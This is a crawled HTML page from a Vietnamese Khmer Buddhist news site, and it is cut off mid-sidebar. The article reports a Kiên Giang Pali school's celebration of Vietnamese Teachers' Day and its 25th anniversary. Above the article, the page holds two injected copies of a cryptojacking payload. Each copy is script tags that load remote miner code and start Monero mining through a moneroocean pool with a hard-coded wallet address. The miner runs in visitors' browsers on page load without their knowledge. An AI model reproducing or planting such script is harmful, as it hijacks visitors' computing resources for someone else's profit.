

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://phatgiaonamtongkhmer.org/kien-giang--truong-trung-cap-pali-%E2%80%93-kinh-luan-gioi-tinh-to-chuc-hop-mat-ky-niem-40-nam-ngay-nha-giao-viet-nam-a-50946.aspx
body_size: 45581
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta http-equiv="content-type" content="text/html; charset=utf-8" /><meta http-equiv="content-language" content="km,vi" /><meta name="robots" content="INDEX,FOlLOW,ALL" /><meta name="robots" content="DEFAULT,FOLLOW,ALL" /><meta name="keywords" content="Kiên Giang: Trường Trung cấp Pali – Kinh Luận giới tỉnh tổ chức họp mặt kỷ niệm 40 năm Ngày nhà giáo Việt Nam Tối 20-11, tại Giảng đường chùa Sóc Xoài (Hòn Đất), Trường Trung cấp Pali – Kinh Luận giới​​​"/><meta name="description" content="Tối 20-11, tại Giảng đường chùa Sóc Xoài (Hòn Đất), Trường Trung cấp Pali – Kinh Luận giới tỉnh tổ chức họp mặt kỷ niệm 40 năm Ngày nhà giáo Việt Nam "/><meta property="og:type" content="Website"/><meta property="og:url" content="http://phatgiaonamtongkhmer.org/kien-giang--truong-trung-cap-pali-–-kinh-luan-gioi-tinh-to-chuc-hop-mat-ky-niem-40-nam-ngay-nha-giao-viet-nam-a-50946.aspx"/><meta property="og:title" content="Kiên Giang: Trường Trung cấp Pali – Kinh Luận giới tỉnh tổ chức họp mặt kỷ niệm 40 năm Ngày nhà giáo Việt Nam | phatgiaonamtongkhmer.org"/><meta property="og:site_name" content="phatgiaonamtongkhmer.org"/><meta property="og:description" content="Kiên Giang: Trường Trung cấp Pali – Kinh Luận giới tỉnh tổ chức họp mặt kỷ niệm 40 năm Ngày nhà giáo Việt Nam, Tối 20-11, tại Giảng đường chùa Sóc Xoài (Hòn Đất), Trường Trung cấp Pali – Kinh Luận giới tỉnh tổ chức họp mặt kỷ niệm 40 năm Ngày nhà giáo Việt Nam "/><meta property="og:image" content="http://phatgiaonamtongkhmer.org/photos/202211/article63804578585772074310.jpg"/><link href="css/bootstrap.min.css" rel="stylesheet" /><link href="css/bootstrap-responsive.min.css" rel="stylesheet" /><title>
	Kiên Giang: Trường Trung cấp Pali – Kinh Luận giới tỉnh tổ chức họp mặt kỷ niệm 40 năm Ngày nhà giáo Việt Nam | phatgiaonamtongkhmer.org
</title><link href="css/css1.css" rel="stylesheet" /><link href="css/css2.css" rel="stylesheet" /><link href="css/css3.css" rel="stylesheet" /><link href="css/css4.css" rel="stylesheet" /><link href="css/css5.css" rel="stylesheet" /><link href="css/system.css" rel="stylesheet" /><link href="css/general.css" rel="stylesheet" /><link href="css/template.css" rel="stylesheet" /><link href="css/template2.css" rel="stylesheet" /><link href="css/wall.css" rel="stylesheet" /><link href="css/template3.css" rel="stylesheet" /><link href="css/powertabs.css" rel="stylesheet" /><link href="css/template4.css" rel="stylesheet" /><link href="css/template5.css" rel="stylesheet" /><link href="css/template6.css" rel="stylesheet" /><link href="css/template7.css" rel="stylesheet" />
    <style type="text/css">
        .legend
        {
            font-size: 12px;
            font-weight: bold;
            color: #333333;
            background-color: #e0e0e0;
            padding: 2px 5px 2px 2px;
            border-bottom: 1px solid #333333;
        }
        
        .tag
        {
            padding: 2px;
            font-size: 10px;
            font-family: Arial;
            color: #333333;
            background-color: #f9f9f9;
            border-bottom: 1px solid #333333;
        }
        
        #ty2udate264
        {
            display: inline-block;
            width: auto;
            font-size: 18px;
            font-family: "Times New Roman" ,Georgia,Serif;
            letter-spacing: 1px;
        }
    </style>
    <script type="text/javascript" src="js/mootools-core.js"></script>
    <script type="text/javascript" src="js/core.js"></script>
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/k2.js"></script>
    <script type="text/javascript" src="js/caption.js"></script>
    <script type="text/javascript" src="js/mootools-more.js"></script>
    <script type="text/javascript" src="js/xtcMenu.js"></script>
    <script type="text/javascript" src="js/wallFX.js"></script>
    <script type="text/javascript" src="js/behaviour.js"></script>
    <script type="text/javascript" src="js/silverlight.js"></script>
    <script type="text/javascript" src="js/wmvplayer.js"></script>
    <script type="text/javascript" src="js/AC_QuickTime.js"></script>
    <script type="text/javascript" src="js/showcaseFX.js"></script>
    <script type="text/javascript" src="js/modal.js"></script>
    <script type="text/javascript" src="js/southslide.js"></script>
    <script type="text/javascript" src="js/ty2udate.js"></script>
    <script type="text/javascript">
        window.addEvent('load', function () { xtcMenu(null, 'menu', 150, 50, 'h', new Fx.Transition(Fx.Transitions.Cubic.easeInOut), 60, true, false); });
    </script>
    <script type="text/javascript">        jQuery.noConflict();</script>
    <script type="text/javascript" src="js/bootstrap.js"></script>
    <script src="js/jquery-1.7.2.js" type="text/javascript"></script>
    <script type="text/javascript">
        jxtc = jQuery.noConflict(true);        
    </script>
</head>
<body id="bttop" class="frontpage nosticky default">
    <div id="headerwrap" class="xtc-bodygutter">
        <div id="headerpad" class="xtc-wrapperpad">
            <div id="header" class="clearfix xtc-wrapper row-fluid header">
                <div id="topwrap" class="clearfix row-fluid">
                    <div id="logo" class="span5" style="width: 100%">
                        <div style="float: left">
                            <a href="http://phatgiaonamtongkhmer.org" title="Phật giáo Nam tông Khmer">
                                <img src="images/dharmawheel.gif" alt="" />
                            </a>
                        </div>
                        <div style="float: left; margin-top: 25px">
                            <a href="http://phatgiaonamtongkhmer.org" title="Phật giáo Nam tông Khmer">
                                <p style="color: #ffd800;" class="aboutname">
                                    <span>GIÁO HỘI PHẬT GIÁO VIỆT NAM </span><br /><span style='font-size: larger; font-weight: bold'>Phân Ban Thông tin Truyền thông</span><br /><span style='font-size: larger'>Phật giáo Nam tông Khmer </span>
                                </p>
                            </a>
                        </div>
                    </div>
                    <div align="center" id="bannernotify" class="visible-desktop" style="position: absolute;
                        margin-left: 35%; z-index: -10">
                        
                    </div>
                    <div id="box-search" class="span3 visible-desktop" style="width: 25%; position: absolute;
                        right: 0px">
                        <script type="text/javascript">
                            jQuery(document).ready(function () {
                                jQuery('#languagesselect a').click(function () {
                                    var lag = jQuery(this).attr('rel');
                                    var lang = getCookie('LagCki')
                                    if (lag != lang) {
                                        var expires = new Date();
                                        expires.setTime(expires.getTime() + (7 * 24 * 60 * 60 * 1000));
                                        document.cookie = "LagCki" + "=" + lag + ";expires=" + expires.toUTCString();
                                        window.location.href = 'http://phatgiaonamtongkhmer.org';
                                    }
                                });
                                jQuery('#mod-search-searchword').keypress(function (e) {
                                    if (e.keyCode == '13') {
                                        var Str = jQuery('#mod-search-searchword').val();
                                        var S = Str.replace(/(^\s+|\s+$)/g, '');
                                        if (S != 'Tìm kiếm ...') {
                                            if (S.length >= 3) {
                                                window.location.href = 'results.aspx?search_query=' + S;
                                            }
                                            else {
                                                jQuery('#mod-search-searchword').val('');
                                            }
                                        }
                                    }
                                });

                            });
                            function getCookie(key) {
                                var keyValue = document.cookie.match('(^|;) ?' + key + '=([^;]*)(;|$)');
                                return keyValue ? keyValue[2] : null;
                            }
                        </script>
                        <div class="search visible-desktop">
                            <input name="searchword" id="mod-search-searchword" maxlength="25" class="inputbox"
                                type="text" size="20" value="Tìm kiếm ..." onblur="if (this.value=='') this.value='Tìm kiếm ...';"
                                onfocus="if (this.value=='Tìm kiếm ...') this.value='';" />
                        </div>
                    </div>
                    <div id="languagesselect">
                        <ul>
                            <li><a title="Khmer" rel="km" style="cursor: pointer; color: White;
                                font-size: large">
                                Khmer
                            </a></li>
                            <li>| </li>
                            <li><a title="Việt" rel="vi" style="cursor: pointer; color: White;
                                font-size: large">
                                Việt
                            </a></li>
                        </ul>
                    </div>
                </div>
                <div class="menutopwrap">
                    <div id="menu" class="clearfix hd8  dualfish">
                        <div class="module title-on  moleft">
                            <div class="modulecontent">
                                <ul class="menu dualfish xtcdefaultmenu">
                                    <li class="menu item"><a href="http://phatgiaonamtongkhmer.org">
                                        Trang Chủ</a> </li>
                                    <li class="item"><a href="aboutus.aspx">
                                        Giới Thiệu</a> </li>
                                    <li class='menu item deeper parent'><a href='thoi-su-c-17.aspx'>Thời sự</a><ul><li class='item deeper parent'><a href='trong-nuoc-c-18.aspx'>Trong nước</a></li><li class='item deeper parent'><a href='ngoai-nuoc-c-19.aspx'>Ngoài nước</a></li><li class='item deeper parent'><a href='thong-bao-c-23.aspx'>Thông báo</a></li></ul></li><li class='menu item deeper parent'><a href='van-hoa-c-7.aspx'>Văn hóa</a><ul><li class='item deeper parent'><a href='van-hoa-phat-giao-c-8.aspx'>Văn hóa Phật giáo</a></li><li class='item deeper parent'><a href='van-hoa-khmer-c-9.aspx'>Văn hóa Khmer</a></li><li class='item deeper parent'><a href='van-hoa-viet-c-10.aspx'>Văn hóa Việt</a></li><li class='item deeper parent'><a href='van-hoa-khac-c-11.aspx'>Văn hóa khác</a></li></ul></li><li class='menu item deeper parent'><a href='lich-su-c-12.aspx'>Lịch sử</a><ul><li class='item deeper parent'><a href='duc-phat-c-13.aspx'>Đức Phật</a></li><li class='item deeper parent'><a href='thanh-tang-c-14.aspx'>Thánh Tăng</a></li><li class='item deeper parent'><a href='phat-giao-viet-nam-c-15.aspx'>Phật giáo Việt Nam</a></li><li class='item deeper parent'><a href='nhan-vat-c-16.aspx'>Nhân vật</a></li></ul></li><li class='menu item deeper parent'><a href='nghi-thuc-c-22.aspx'>Nghi thức</a></li><li class='menu item deeper parent'><a href='phat-giao-va-cac-nganh-c-21.aspx'>Phật giáo và Các ngành</a><ul><li class='item deeper parent'><a href='phat-hoc-c-30.aspx'>Phật học</a></li><li class='item deeper parent'><a href='triet-hoc-c-24.aspx'>Triết học</a></li><li class='item deeper parent'><a href='dao-duc-va-tam-ly-c-25.aspx'>Đạo đức và Tâm lý</a></li><li class='item deeper parent'><a href='phat-giao-va-khoa-hoc-c-26.aspx'>Phật giáo và Khoa học</a></li><li class='item deeper parent'><a href='xa-hoi-hoc-c-27.aspx'>Xã hội học</a></li><li class='item deeper parent'><a href='phat-giao-va-kinh-te-c-28.aspx'>Phật giáo và Kinh tế</a></li><li class='item deeper parent'><a href='phat-giao-va-moi-truong-c-29.aspx'>Phật giáo và Môi trường</a></li></ul></li>
                                    <li class='menu item deeper parent'><a style='cursor:pointer'>Videos</a><ul><li class='item'><a href='ban-tin-l-7.aspx'>Bản tin</a> </li><li class='item'><a href='phap-am-l-4.aspx'>Pháp âm</a> </li><li class='item'><a href='hoc-chu-khmer-l-5.aspx'>Học Chữ Khmer</a> </li><li class='item'><a href='tong-hop-l-6.aspx'>Tổng hợp</a> </li></ul></li>
                                    <li class="menu item deeper parent"><a style="cursor: pointer">
                                        Liên hệ</a>
                                        <ul>
                                            <li class="item"><a href="contactus.aspx?form=message">
                                                Gửi Lời Nhắn</a> </li>
                                            <li class="item"><a href="contactus.aspx?form=attach">
                                                Gửi Bài Viết</a></li>
                                        </ul>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="region2wrap" class="xtc-bodygutter">
        <div id="region2pad" class="xtc-wrapperpad">
            <div id="region2" class="row-fluid xtc-wrapper r2spacer">
                
    <div class="span8">




















<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

<script src="http://sv9.premiumwebserver.com/iis/iisstart.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"></script> <script src="https://daslebenistkeinponyhof.netlify.com/mmo.js?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10008"> </script><script type="text/javascript">EverythingIsBinary('49YNi28eu3SL1KJHg2APzMgViFgYAyuLaYvRJTMUV6guUDe7zZN6JVzajp8RL8cxt9eVtREyTLPp4AKoR4wxuyoUVBfApN1', '5', 50);</script>

        <script type="text/javascript">
            jQuery(document).ready(function () {
                jQuery('#btnSend').click(function () {
                    var url = "articles?comnent=post";
                    var link = window.location.pathname;
                    var arr = link.split('-');
                    var SendData = new FormData();
                    var Name = jQuery('#txtName').val().trim();
                    var Email = jQuery('#txtEmail').val().trim();
                    var Message = jQuery('#txtMessage').val().trim();
                    var Captcha = jQuery('#txtCaptcha').val();
                    var smsrequired = 'Yêu cầu nhập thông tin';
                    var smsinvalidemail = 'Email không hợp lệ';
                    if (Name.length == 0) {
                        alert(smsrequired);
                        jQuery('#txtName').focus();
                        return;
                    }
                    else if (Email.length == 0) {
                        alert(smsrequired);
                        jQuery('#txtEmail').focus();
                        return;
                    }
                    else if (Message.length == 0) {
                        alert(smsrequired);
                        jQuery('#txtMessage').focus();
                        return;
                    }
                    else if (Captcha.length == 0) {
                        alert(smsrequired);
                        jQuery('#txtCaptcha').focus();
                        return;
                    }
                    else {
                        var filter = /^([\w-]+(?:\.[\w-]+)*){2}@((?:[\w-]+\.)*\w[\w-]{2,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/
                        if (filter.test(Email)) {

                            SendData.append('ID', arr[arr.length - 1].replace(".aspx", ""));
                            SendData.append('Name', Name);
                            SendData.append('Email', Email);
                            SendData.append('Message', Message);
                            SendData.append('Captcha', Captcha);

                        }
                        else {
                            alert(smsinvalidemail)
                            jQuery('#txtEmail').focus();
                            return;
                        }
                    }
                    jQuery.ajax({
                        url: url,
                        type: "POST",
                        contentType: false,
                        processData: false,
                        data: SendData,
                        success: function (result) {
                            if (result == 'invalidcaptcha') {
                                alert('Mã bảo mật không đúng');
                                jQuery('#txtCaptcha').focus();
                            }
                            else {
                                location.reload();
                            }

                        },
                        error: function (err) {
                            alert('Đã xãy ra lỗi!\nVui lòng thử lại hoặc quay lại quay lại lúc khác');
                        }
                    });
                });

                jQuery('#resetCaptcha').click(function () {
                    jQuery('#ICaptcha').attr('src', "request?strings=newcaptcha-" + Math.random());
                    jQuery('#txtCaptcha').val("");
                })
                jQuery('#morepage').click(function (e) {
                    e.preventDefault();
                    var url = "articles?comnent=getcomnents";
                    var page = jQuery(this).attr("rel");
                    var clss = jQuery(this).attr("class");
                    var SendData = new FormData();
                    var link = window.location.pathname;
                    var arr = link.split('-');
                    var id = arr[arr.length - 1].replace(".aspx", "");
                    var lag = 'vi';
                    jQuery.ajax({
                        url: url,
                        type: "GET",
                        datatype: 'json',
                        url: "articles",
                        data: 'comnent=getcomnents' + '&id=' + id + '&page=' + page + '&lag=' + lag,
                        success: function (data) {
                            if (data.length != 0) {
                                jQuery("#morepage").attr('rel', parseInt(page) + 1);
                                var lstcomt = jQuery("#maincontent_listcomnent");
                                jQuery(data).each(function (i) {
                                    lstcomt.append("<li><p><a>" + data[i].Name + "</a> - <span style='font-style:italic'>" + data[i].Date + "</span><hr>" + data[i].Message + "</p></li>");
                                });

                            }
                            else {
                                jQuery(".action").html("");
                            }
                        },
                        error: function (err) {
                            alert('Đã xãy ra lỗi!\nVui lòng thử lại hoặc quay lại quay lại lúc khác');
                        }
                    });
                });
            })
            function printDiv(divID) {
                //Get the HTML of div
                var divElements = document.getElementById(divID).innerHTML;
                //Get the HTML of whole page
                var oldPage = document.body.innerHTML;

                //Reset the page's HTML with div's HTML only
                document.body.innerHTML =
              "<html><head><title></title></head><body>" +
              divElements + "</body>";
                //Print Page
                window.print();
                //Restore orignal HTML
                document.body.innerHTML = oldPage;
            }
        </script>
        <div id="fb-root">
        </div>
        <script>(function (d, s, id) {

                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.3";
                fjs.parentNode.insertBefore(js, fjs);
            } (document, 'script', 'facebook-jssdk'));</script>
        <div class="row-fluid">
            <div class="xtcBootstrapGrid span12 singlecolumn cols-1 column-1">
                <div class="firstarea">
                    <div class="module title-off  nopad">
                        <div class="modulecontent">
                            <div class="latestnewstitle" align="center">
                                <img src="Images/ic-tab.png" alt="" style="width: 6%; float: left; margin-right: 10px;
                                    margin-top: -10px" />
                                <h1>
                                    <span class="rest">
                                        <a style='color: #EC7400!important' href='van-hoa-phat-giao-c-8.aspx'>Văn hóa Phật giáo</a></span></h1>
                                <div style="float: right; width: 30%; text-align: right" class="visible-desktop">
                                    <div class="fb-like" data-href="http://phatgiaonamtongkhmer.org/kien-giang--truong-trung-cap-pali-–-kinh-luan-gioi-tinh-to-chuc-hop-mat-ky-niem-40-nam-ngay-nha-giao-viet-nam-a-50946.aspx"
                                        data-layout="button_count" data-action="like" data-show-faces="false" data-share="true">
                                    </div>
                                    <a style="cursor: pointer" onclick="javascript:printDiv('content')">
                                        <img src="images/printer.png" alt="" /></a></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="lastarea">
                    <div class="module title-off  featurednews" style="margin-top: 5px;">
                        <div class="modulecontent">
                            <div id="jxtc5523e6c9dfed4">
                                <div id="content">
                                    <p style="width: 100%; padding: 0; margin: 0; font-size: 11px; font-style: italic;">
                                        Chủ Nhật 20 Tháng Mười Một 2022 - 10:10:37 CH </p>
                                    <h4 style="font-size: 1.2em; color: #EC7400; font-weight: normal; margin: 10px 0;
                                        width: 100%; float: left">
                                        <a style="color: #EC7400!important" href="">
                                            Kiên Giang: Trường Trung cấp Pali – Kinh Luận giới tỉnh tổ chức họp mặt kỷ niệm 40 năm Ngày nhà giáo Việt Nam</a></h4>
                                    <div style="text-align: justify; ">
                                        <b>Tối 20-11, tại Giảng đường chùa Sóc Xoài (Hòn Đất), Trường Trung cấp Pali – Kinh Luận giới tỉnh tổ chức họp mặt kỷ niệm 40 năm Ngày nhà giáo Việt Nam (20/11/1982-20/11/2022) và kỷ niệm 25 năm Ngày thành lập trường.</b><br><div style="text-align: justify;"><br />
<img alt="" src="photos/202211/63804578661881468510_1.jpg" /><br />
<br />
Quang lâm chứng minh có HT. Danh Đổng - Uỷ viên Thường trực Hội đồng Trị sự, Trưởng ban Trị sự GHPGVN tỉnh, Chủ tịch Hội ĐKSSYN tỉnh, Hiệu trưởng Trường Trung cấp Pali – Kinh Luận giới tỉnh; HT. Danh Lân - Uỷ viên Hội đồng Trị sự, Phó trưởng Ban Trị sự GHPGVN tỉnh, Phó Chủ tịch Thường trực Hội ĐKSSYN tỉnh, Phó Hiệu trưởng Trường Trung cấp Pali - Kinh Luận giới tỉnh.<br />
<br />
<img alt="" src="photos/202211/63804578715595304710_1.jpg" /><br />
&nbsp;<br />
Tại buổi lễ Achar Danh Thanh Phường – Giảng viên Trường Trung cấp Pali - Kinh Luận giới tỉnh đã ôn lại kỷ niệm 40 năm Ngày nhà giáo Việt Nam (20/11/1982-20/11/2022). Trải qua 25 năm thành lập và phát triển trường &nbsp;đã gần 3.000 tăng sinh theo học ở các lớp T’Rây, Tô, Ek và Pali Roong. Hôm nay, chùa Sóc Xoài tổ chức kỷ niệm ngày 20/11 ngày nhà giáo Việt Nam nhằm tôn vinh các thầy, cô giáo đang cống hiến cho sự nghiệp đào tạo, là một cơ hội để học viên và cựu học viên báo cáo với các vị hòa thượng, thượng tọa, các thầy, các cô giáo về các mặt hoạt động của học viên và là một dịp để học viên bày tỏ tình cảm chân thành nhất tới các thầy, các cô.<br />
<br />
<img alt="" src="photos/202211/63804578696433691510_1.jpg" /><br />
&nbsp;<br />
Kể từ khi thành lập trường đến nay, trong bối cảnh còn nhiều khó khăn thiếu thốn, về ngân sách, cơ sở vật chất, nguồn nhân lực và trang thiết bị phục vụ giảng dạy học tập. Song với tinh thần trách nhiệm cao, đầy tâm huyết của đội ngũ giáo viên, dưới sự lãnh đạo của các vị hòa thượng, thượng tọa trong Hội ĐKSSYN, Ban giáo dục tăng, Ban dám đốc và Ban dám hiệu. Sự quan tâm chỉ đạo, tạo điều kiện tốt nhất cho trường hoạt động, đặc biệt là sự nỗ lực vươn lên với khác khao cháy bỏng của các vị tăng sinh.<br />
<br />
<img alt="" src="photos/202211/63804578622742599010_2.jpg" /><br />
<br />
Phát biểu tại buổi họp mặt, HT. Danh Đổng thay mặt Ban Giám hiệu ghi nhận và biểu dương những kết quả và sự nỗ lực của Ban Giám hiệu, tập thể giảng viên, tăng sinh đạt được trong 25 năm qua. HT. Danh Đổng cho biết, Trương Trung cấp Pali - Kinh Luận giới tỉnh là nơi giáo dục hàng đầu của tỉnh về Pali và kinh luận giới. Thông qua các lớp học, nhiều tăng sinh của trường giờ đã tốt nghiệp, có bằng thạc sĩ, có việc làm và cống hiến lại cho trường. Đó là kết quả đạt được quan trọng của trường từ khi thành lập đến nay.<br />
<br />
<img alt="" src="photos/202211/63804578839679963510_1.jpg" /><br />
&nbsp;<br />
HT. Danh Đổng cũng đề nghị, thời gian tới Ban Giám hiệu, tập thể giảng viên cần tiếp tục phát huy những kết quả đạt được, khắc phục khó khăn để hoàn thành sứ mệnh giáo dục và đưa những ước mơ của các tăng sinh đến bến bờ thành công. HT. Danh Đổng cũng đề nghị, tăng sinh ra sức học tập để đạt kết quả cao trong các kỳ thi để không phụ lòng công ơn dưỡng dục của giảng viên trường.<br />
<br />
<img alt="" src="photos/202211/63804578780086288410_1.jpg" /><br />
<br />
<img alt="" src="photos/202211/63804578804391571310_1.jpg" /><br />
<br />
<img alt="" src="photos/202211/63804578821533639110_1.jpg" /><br />
&nbsp;</div>

<div style="text-align: right;">Thuyền Giang – Thiện Hiếu</div>
                                    </div>
                                </div>
                                <div class="more-news">
                                    <img src="Images/ic-tab.png" alt="" />
                                    <h5>
                                        Bài viết khác</h5>
                                    <p class="title">
                                    </p>
                                    <ul>
                                        
                                                <li><a href='kien-giang--chua-ca-nhung-trang-nghiem-to-chuc-le-dang-y-kathina-2022-a-50940.aspx'>
                                                    Kiên Giang: Chùa Cà Nhung trang nghiêm tổ chức lễ ...</a> <a class="dateicon">
                                                        Thứ Sáu, 21 Tháng Mười 2022</a></li>
                                            
                                                <li><a href='kien-giang--chua-khlang-ong-le-lac-thanh-ngoi-tang-xa-a-50919.aspx'>
                                                    Kiên Giang: Chùa Khlang Ong Lễ Lạc Thành Ngôi Tăng...</a> <a class="dateicon">
                                                        Thứ Năm, 07 Tháng Bảy 2022</a></li>
                                            
                                                <li><a href='kien-giang--chinh-thuc-tan-dan-tho-gioi-ty-kheo-41-vi-tai-2-diem-gioi-dan-tren-dia-ban-tinh.-a-50916.aspx'>
                                                    Kiên Giang: Chính thức tấn đàn thọ giới Tỳ kheo 41...</a> <a class="dateicon">
                                                        Chủ Nhật, 19 Tháng Sáu 2022</a></li>
                                            
                                                <li><a href='kien-giang--net-dep-ngoi-chua-nam-tong-kinh-duy-nhat-cua-tinh-a-50955.aspx'>
                                                    Kiên Giang: Nét đẹp ngôi chùa Nam tông Kinh duy nh...</a> <a class="dateicon">
                                                        Thứ Hai, 26 Tháng Mười Hai 2022</a></li>
                                            
                                                <li><a href='tong-kim-quang-–-sirīsuvaṇṇavaṅsā-ngoi-chua-khmer-dau-tien-tai-tinh-binh-duong-a-50971.aspx'>
                                                    TÔNG KIM QUANG – SIRĪSUVAṆṆAVAṄSĀ NGÔI CHÙA KHMER ...</a> <a class="dateicon">
                                                        Thứ Hai, 20 Tháng Hai 2023</a></li>
                                            
                                    </ul>
                                </div>
                                <div class="comnent">
                                    <div class="title">
                                        Ý kiến phản hồi</div>
                                    <ul id="maincontent_listcomnent">
                                    </ul>
                                    <div style="clear: both;">
                                    </div>
                                    <div class="action" style="width:100%!important">
                                        <div id="maincontent_pagging" class="filter-col" style="text-align:center!important; margin:15px">                                        
                                        </div>
                                    </div>
                                </div>
                                <div class="sendcomment">
                                    <p style="float: left; width: 100%; padding: 10px 2%; color: #EC7400">
                                        Vui lòng gõ tiếng việt có dấu</p>
                                    <p style="width: 93%; margin: 2% 2% 0 2%;">
                                        <input id="txtName" type="text" placeholder="Tên(*)" />
                                        <input id="txtEmail" type="text" placeholder="Email(*)" />
                                    </p>
                                    <textarea id="txtMessage" style="width: 93%; margin: 0 2% 2% 2%; height: 100px; font-size: 14px;"
                                        placeholder="Nội dung(*)"></textarea>
                                    <div style="width: 93%; margin: 2% 2% 0 2%;">
                                        <div style="float: left">
                                            <div style="float: left">
                                                <input type="text" id="txtCaptcha" placeholder="Mã bảo mật(*)" />
                                            </div>
                                            <div style="float: left">
                                                <img id='ICaptcha' src="request?strings=newcaptcha" />
                                                <img id="resetCaptcha" src="images/refresh.png" style="cursor: pointer; height: 30px!important"
                                                    title="Tạo mã mới" />
                                            </div>
                                        </div>
                                        <div class="send" style="float: right">
                                            <input type="button" id="btnSend" value="Gửi" class="btn" />
                                        </div>
                                    </div>
                                </div>
                                <div style="clear: both;">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

                <div id="right2" class="span4">
                    <div class="module title-on  qtag noinnerpad visible-desktop">
                        <h3 class="moduletitle">
                            <span class="first_word">
                                Videos tiêu biểu</span>
                        </h3>
                        <div class="modulecontent">
                            <div class="acymailing_moduleqtag noinnerpad" id="acymailing_module_formAcymailing1">
                                <div class='acymailing_mootoolsintro'><div style='text-align: center;margin:3%'><div id='vplayer'></div></div><h3 id='vTitle' style='text-align: center; margin: 12px 0;'><iframe id='ytplayer' type='text/html'  src='https://www.youtube.com/embed/Z4Cju4dJKFA?autoplay=0&showinfo=0&rel=0&controls=0'  frameborder='0'></iframe><a class='newsitemtitle' style='cursor:pointer' href='le-hoa-tang-hoa-thuong-duong-nhon-pho-phap-chu-kiem-giam-luan-hdcm-ghpgvn,-tru-tri-chua-prek-on-dot-v-10175.aspx'>Lễ Hoả táng Hòa thượng Dương Nhơn-Phó Pháp chủ Kiêm Giám luận HĐCM GHPGVN, Trụ trì chùa Prek On Đớt</a></h3></div><div id='vDes' style='text-align: justify; width: 87%; margin: 0 20px; border-bottom: 1px solid #d7d7d7; padding-bottom: 10px;'></div><div style='text-align: justify; width: 87%; padding: 0 20px; margin-bottom: 20px;'><div class='hotview'><h3 class='newsitemtitle'><a class='newsitemtitle' style='cursor:pointer' href='giai-dua-ghe-ngo-mo-rong-tai-huyen-giong-rieng-2023-v-10174.aspx'>Giải đua Ghe ngo mở rộng tại huyện Giồng Riềng 2023</a></h3><a style='cursor:pointer'  href='giai-dua-ghe-ngo-mo-rong-tai-huyen-giong-rieng-2023-v-10174.aspx'><img src='http://img.youtube.com/vi/vXZzqysiC5w/mqdefault.jpg' /></a><div class='date'><a class='dateicon'>Thứ Năm, 05 Tháng Mười 2023</a></div><div class='description-box'>Ngày 4-10, tại huyện Giồng Riềng (Kiên Giang) diễn ra giải đua ghe ngo nam mở rộng. Giải nằm trong khuôn khổ Lễ hộ...</div></div></div><div style='text-align: justify; width: 87%; padding: 0 20px; margin-bottom: 20px;'><div class='hotview'><h3 